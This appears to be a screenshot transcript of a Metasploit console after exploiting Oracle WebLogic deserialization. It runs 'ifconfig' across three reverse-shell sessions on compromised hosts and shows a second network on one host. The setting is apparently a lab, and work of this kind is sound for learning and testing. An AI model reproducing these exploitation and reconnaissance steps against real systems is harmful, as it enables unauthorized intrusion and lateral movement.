 root@attacker3052: ~
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ifconfig" -i 3,4,5
[*] Running 'ifconfig' on shell session 3 (192.170.84.2)
eth0      Link encap:Ethernet  HWaddr 02:42:c0:aa:54:02
          inet addr:192.170.84.2  Bcast:192.170.84.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:790 errors:0 dropped:0 overruns:0 frame:0
          TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:35451 (35.4 KB)  TX bytes:989 (989.0 B)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:448 (448.0 B)  TX bytes:448 (448.0 B)

[*] Running 'ifconfig' on shell session 4 (192.170.84.3)
eth0      Link encap:Ethernet  HWaddr 02:42:c0:aa:54:03
          inet addr:192.170.84.3  Bcast:192.170.84.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:788 errors:0 dropped:0 overruns:0 frame:0
          TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:35227 (35.2 KB)  TX bytes:985 (985.0 B)

eth1      Link encap:Ethernet  HWaddr 02:42:c0:a9:55:03
          inet addr:192.169.85.3  Bcast:192.169.85.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:16 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1216 (1.2 KB)  TX bytes:0 (0.0 B)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:448 (448.0 B)  TX bytes:448 (448.0 B)

[*] Running 'ifconfig' on shell session 5 (192.170.84.4)
[*] Command shell session 5 opened (192.168.56.113:4444 -> 192.168.56.119:53520) at 2025-06-25 02:21:05 -0400
eth0      Link encap:Ethernet  HWaddr 02:42:c0:aa:54:04
          inet addr:192.170.84.4  Bcast:192.170.84.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:790 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:35378 (35.3 KB)  TX bytes:1092 (1.0 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:448 (448.0 B)  TX bytes:448 (448.0 B)